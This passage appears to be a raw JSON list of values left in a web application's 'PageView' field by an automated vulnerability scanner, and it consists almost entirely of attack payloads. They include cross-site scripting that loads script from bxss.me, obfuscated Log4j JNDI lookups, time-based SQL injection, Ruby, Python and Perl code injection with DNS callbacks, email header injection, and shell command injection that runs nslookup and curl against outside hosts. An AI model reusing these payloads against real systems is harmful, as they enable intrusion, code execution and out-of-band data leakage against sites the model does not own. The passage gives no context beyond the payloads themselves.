>rNm4(9225)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1388-4631.1388.ad304${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rNm4(9096)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpasvohvjfx20e2c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitikbgdnaddv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1388-4622&h=1388-ad304-2&\">\u003C\/script>","1g6KtqoeO","JyI8Ym10Pi9ibXQ9dGVzdA==","\\u0027\\u0022\\u003c\\u0062\\u006d\\u0074\\u003e\\u002f\\u0062\\u006d\\u0074\\u003d\\u0074\\u0065\\u0073\\u0074","PageView\\'\\\"\u003Cbmt>bmt=1","http:\/\/news.remitly.com\u0040test.dns.asdtaeta.xyz\/?\u0040a.png'\"\u003Cbmt>\/bmt=1","{}f63dbb716c{}","PageView9327655","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9133)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMfV(9982)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-25325&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-25322.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqbmhwwkhz69cd4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwwyhtcqskb.bxss.me\/}","PageView9847353","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9436)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >4d2A(9652)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-14068&h=4823-77cb7-2&\">\u003C\/script>","PageView9875311","PageView9733787","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9921)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wa6I(9979)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9340)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QAFS(9337)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6609&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-6588&h=4823-77cb7-2&\">\u003C\/script>","PageView9674208","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9264)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >HRgW(9590)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9018)\u003C\/ScRiPt>","PageView9397680","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f9Z7(9438)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5373&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-5361&h=4823-77cb7-2&\">\u003C\/script>","PageView9671440","'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9404)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >al4l(9606)\u003C\/ScRiPt>","PageView9708082","'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9709)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4987&h=4823-77cb7-2&\">\u003C\/script>","PageView9514118","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Un1E(9399)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9484)\u003C\/ScRiPt>","PageView9795816","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kAZB(9065)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4966&h=4823-77cb7-2&\">\u003C\/script>","'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9928)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >29Fd(9171)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4943&h=4823-77cb7-2&\">\u003C\/script>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4823-4812&h=4823-77cb7-2&\">\u003C\/script>","1MxIGav6O","\u0040\u0040mme2j","PageViewBAgCCOhp')) OR 132=(SELECT 132 FROM PG_SLEEP(15))--","PageViewxcKT1lDT') OR 65=(SELECT 65 FROM PG_SLEEP(15))--","PageViewQeQI49wV' OR 580=(SELECT 580 FROM PG_SLEEP(15))--","PageVieww5yOrPa1'; waitfor delay '0:0:15' --","\u0040\u0040q4GHb","PageViewgQvZW3Qn')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewbhEQzcJZ') OR 597=(SELECT 597 FROM PG_SLEEP(15))--","PageViewLRtNFFHY' OR 684=(SELECT 684 FROM PG_SLEEP(15))--","PageViewX24ZY1qk'; waitfor delay '0:0:15' --","\u0040\u00400EVzZ","PageViewMg4PFBnN')) OR 188=(SELECT 188 FROM PG_SLEEP(15))--","PageViewXD8MXjDf') OR 570=(SELECT 570 FROM PG_SLEEP(15))--","PageViewS0T2eGCu' OR 977=(SELECT 977 FROM PG_SLEEP(15))--","PageViewnamIsLoS'; waitfor delay '0:0:15' --","\u0040\u0040cwgvk","PageView9556125","PageViewaSYRayje')) OR 769=(SELECT 769 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knWG(9075)\u003C\/ScRiPt>","PageViewydPOGBHw') OR 493=(SELECT 493 FROM PG_SLEEP(15))--","PageViewflakSkso' OR 595=(SELECT 595 FROM PG_SLEEP(15))--","PageViewjJyp4PLQ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9524.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbkxqwfssn37c27${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcygnaagpxv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9516&h=1370-c0292-2&\">\u003C\/script>","PageView9691162","'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTEc(9181)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9506.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitytgdfvcavne2f90${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdezdzonhbh.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9498&h=1370-c0292-2&\">\u003C\/script>","PageView9503539","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9388)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQJ3(9048)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9483.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9481&h=1370-c0292-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithpfbtcyzxf86744${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitejysqoycoi.bxss.me\/}","PageView9337360","'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9716)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5s76(9436)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-9432.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrtlmevbwtxec5bf${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitazekysflac.bxss.me\/}","\u0040\u00403JlIl","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-9424&h=1370-c0292-2&\">\u003C\/script>","PageViewINW0Zc8o')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--","PageViewWkPfrP2o') OR 398=(SELECT 398 FROM PG_SLEEP(15))--","PageViewtHcYQBf4' OR 452=(SELECT 452 FROM PG_SLEEP(15))--","PageViewMs55ZUjD'; waitfor delay '0:0:15' --","\u0040\u0040uiJX6","PageVieww0DnGi54')) OR 965=(SELECT 965 FROM PG_SLEEP(15))--","PageViewDGwQCBCy') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewUvjoVWSU' OR 682=(SELECT 682 FROM PG_SLEEP(15))--","PageView8oXtvKNz'; waitfor delay '0:0:15' --","\u0040\u0040bJrcv","PageViewCGqtFbuV')) OR 939=(SELECT 939 FROM PG_SLEEP(15))--","PageViewMoAH7ibp') OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewzKp01p2a' OR 286=(SELECT 286 FROM PG_SLEEP(15))--","PageViewzKs8WeTc'; waitfor delay '0:0:15' --","PageView9853835","'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m7T4(9461)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8265.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoqnxzacuyj7b75b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitieztrozwbq.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8254&h=1370-c0292-2&\">\u003C\/script>","PageView9292979","'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9211)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ynKB(9185)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8248.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitdxuasvrznrec7fa${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfshgejawfm.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8238&h=1370-c0292-2&\">\u003C\/script>","PageView9138119","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9535)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y6Jv(9725)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-8228.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitycdohmaiqcfeccc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdvshwhylax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-8220&h=1370-c0292-2&\">\u003C\/script>","\u0040\u0040lCCgo","PageViewyXV7R9PC')) OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewSITBAyX7') OR 864=(SELECT 864 FROM PG_SLEEP(15))--","PageViewQwRU7bD9' OR 391=(SELECT 391 FROM PG_SLEEP(15))--","\u0040\u0040grLKj","PageViewgdLROkCO'; waitfor delay '0:0:15' --","PageView1g1R55RB')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewgE9lWFMd') OR 182=(SELECT 182 FROM PG_SLEEP(15))--","PageViewNTOCUroU' OR 86=(SELECT 86 FROM PG_SLEEP(15))--","PageViewtuNDrq5Y'; waitfor delay '0:0:15' --","\u0040\u0040R9iir","PageViewKdaAcTtg')) OR 936=(SELECT 936 FROM PG_SLEEP(15))--","PageViewz7e8lwSM') OR 303=(SELECT 303 FROM PG_SLEEP(15))--","PageViewmk1LznCw' OR 847=(SELECT 847 FROM PG_SLEEP(15))--","PageViewZJu4t3fn'; waitfor delay '0:0:15' --","PageView9260065","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3215.1370.c0292${::-.}1${::-.}bxss.me}}","'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hAIr(9981)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgooivwptzb92ab0${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdssvejytlt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3203&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3199.1370.c0292${::-.}1${::-.}bxss.me}}","PageView9665512","'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XlvC(9805)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitstqhxrndpp43849${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjlliiqcgft.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3190&h=1370-c0292-2&\">\u003C\/script>","PageView9992556","'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9250)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UDrY(9057)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-3156.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitokfmlkrppp56dbd${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxkhqpbcipu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-3147&h=1370-c0292-2&\">\u003C\/script>","1aKYhexpO","\u0040\u0040MTERj","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-6315&h=54-d216e-2&\">\u003C\/script>","\u0040\u0040gNs2v","PageView-1 waitfor delay '0:0:23.142' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6306.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnlugwjivuj02f77${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlegjpesoro.bxss.me\/}","PageView9687696","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-6288.54.d216e${::-.}1${::-.}bxss.me}}","\u0040\u0040fLqON","PageViewNWjcSKLR')) OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewvsPqKfyP') OR 436=(SELECT 436 FROM PG_SLEEP(15))--","PageViewwWZqlVmS' OR 572=(SELECT 572 FROM PG_SLEEP(15))--","PageViewXul16sti'; waitfor delay '0:0:7.082' --","(select(0)from(select(sleep(7.082)))v)\/*'+(select(0)from(select(sleep(7.082)))v)+'\"+(select(0)from(select(sleep(7.082)))v)+\"*\/","PageView9400857","'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9244)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knx3(9209)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4448&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4445.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvpkpjsybqcda1f6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituqxwhyegsz.bxss.me\/}","\u0040\u0040i5LD4","PageViewzBjVCdDj')) OR 623=(SELECT 623 FROM PG_SLEEP(15))--","PageViewYIHxclGb') OR 488=(SELECT 488 FROM PG_SLEEP(15))--","PageViewpE9rAAmG' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","PageViewCwp59OTq'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z","\u0040\u0040Df95e","PageViewiAK57iy2')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewlJeOA2rV') OR 674=(SELECT 674 FROM PG_SLEEP(15))--","PageViewcKzxE7P8' OR 607=(SELECT 607 FROM PG_SLEEP(15))--","PageViewo9I6Orrz'; waitfor delay '0:0:15' --","PageView9488930","'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CUWx(9492)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4198.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4195&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmrgdlfdes38eb9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpvyqqnxbti.bxss.me\/}","PageView9869685","'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9428)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zL1j(9187)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-4174.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-4175&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitspwtnpoxqxc9cad${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcqpwfbkoyp.bxss.me\/}","\u0040\u0040mgXim","PageViewtYCQgChu')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewPtM5P8EA') OR 950=(SELECT 950 FROM PG_SLEEP(15))--","PageView5QUQ6kRS' OR 775=(SELECT 775 FROM PG_SLEEP(15))--","PageView7pvBYxsk'; waitfor delay '0:0:15' --","\u0040\u0040csGtU","PageViewtTMCPZjL')) OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewRBpfn88q') OR 687=(SELECT 687 FROM PG_SLEEP(15))--","PageViewNA0qMgwY' OR 643=(SELECT 643 FROM PG_SLEEP(15))--","PageViewmUV5YsCq'; waitfor delay '0:0:15' --","\u0040\u0040I2Lmc","PageViewRGV0WG2U')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewTQp5ognh') OR 540=(SELECT 540 FROM PG_SLEEP(15))--","\u0040\u0040V26Qg","PageViewoum8PgGf' OR 377=(SELECT 377 FROM PG_SLEEP(15))--","PageView2BsZ4piY'; waitfor delay '0:0:15' --","PageViewtnb2O4Ud')) OR 738=(SELECT 738 FROM PG_SLEEP(15))--","PageView9966922","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9815)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1784.54.d216e${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fk0e(9881)\u003C\/ScRiPt>","PageViewlLSzfcFU') OR 470=(SELECT 470 FROM PG_SLEEP(15))--","PageViewIjUBhtnT' OR 195=(SELECT 195 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcqmimqgnsg898d9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituzmilddvmo.bxss.me\/}","PageViewsVRNaNyU'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1775&h=54-d216e-2&\">\u003C\/script>","PageView9309111","'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9931)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cL9u(9264)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1747.54.d216e${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1742&h=54-d216e-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmyrhtvvvli05adb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hituaaieayyos.bxss.me\/}","PageView9615433","'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pYiV(9571)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1728.54.d216e${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvmhyoqhmqr6e1a3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnqbwloxgkz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1718&h=54-d216e-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.54-1713.54.d216e${::-.}1${::-.}bxss.me}}","PageView9507421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9912)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBxb(9724)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitclxsnktsuk8b305${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdhqorarxti.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=54-1704&h=54-d216e-2&\">\u003C\/script>","1vZorPb6O","PageView9283599","'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9739)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J47I(9503)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitnmuxhskpre.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitnmuxhskpre.bxss.me\">","http:\/\/hitizkljfgeyt.bxss.me\/","hitizkljfgeyt.bxss.me","'A'.concat(70-3).concat(22*4).concat(104).concat(66).concat(118).concat(90)+(require'socket'\nSocket.gethostbyname('hitcr'+'khhqlgwk7fd5f.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(115).concat(79).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitge'+'hxgsqfwme9e34.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(80).concat(107).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitbs\"+\"ieowoseqe9574.bxss.me.\")[3].to_s)+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitjjleivaamm77b50.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitjjleivaamm77b50.'+'bxss.me')+\"","gethostbyname(lc('hitbi'.'efhbfxzia0f51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(88).chr(103).chr(74)","\".gethostbyname(lc(\"hitvo\".\"oysnsrxlbfa58.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(86).chr(101).chr(67).\"","'.gethostbyname(lc('hitus'.'lvwuyuxv4e817.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(88).chr(103).chr(87).'","PageView'||sleep(27*1000)*kwmxya||'","PageView\"&&sleep(27*1000)*dptlut&&\"","PageView\"||sleep(27*1000)*wvtdxg||\"","PageView'&&sleep(27*1000)*ksiimu&&'","PageView&n901091=v932269","bDJJUjFndnE=","${9999790+9999055}","to\u0040example.com>\u00250d\u00250abcc:009365.1769-6936.1769.93116.19979.2\u0040bxss.me","PageView\u00250abcc:009365.1769-6935.1769.93116.19979.2\u0040bxss.me","vdPo6vZy: c77HYJGl","zYJ6Xmkm","&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaayloikhomd5f1c.bxss.me||curl${IFS}hitaayloikhomd5f1c.bxss.me)&`'",";(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)|(nslookup -q=cname hituugddsonwo04311.bxss.me||curl hituugddsonwo04311.bxss.me)&(nslookup -q=cname hituugddsonwo04311.bxss.me||curl 